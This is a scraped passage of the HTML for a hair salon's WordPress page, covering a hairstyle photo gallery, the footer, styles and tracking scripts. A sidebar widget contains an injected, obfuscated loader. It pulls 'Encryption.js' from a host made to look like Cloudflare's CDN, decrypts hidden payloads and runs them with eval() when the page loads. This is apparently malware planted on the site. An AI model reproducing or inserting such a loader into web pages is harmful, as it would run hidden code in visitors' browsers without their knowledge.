			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_7464_minified_seo-automated-link-building.min.js
body_size: 61
content:
jQuery(function($){var dataHash='internallinksmanager029f6b8e52c';$('[data-'+dataHash+']').on('mousedown',function(){var $link=$(this);var data={action:'seo_automated_link_building_track_link',link_id:$link.data(dataHash),title:$link.text(),source_url:location.href,destination_url:$link.attr('href'),};$.post(seoAutomatedLinkBuilding.ajaxUrl,data);});});